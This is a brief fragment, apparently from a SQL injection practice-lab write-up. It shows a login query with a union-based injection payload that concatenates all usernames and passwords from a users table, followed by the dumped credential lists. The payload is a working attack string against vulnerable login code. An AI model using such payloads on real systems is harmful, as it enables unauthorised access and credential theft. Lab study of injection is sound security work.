 SELECT username, password FROM users WHERE username=("admin") and 1=2 union select
(select group_concat(username) from security.users),(select group_concat(password) from
security.users) #") and password=("1") LIMIT 0,1
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4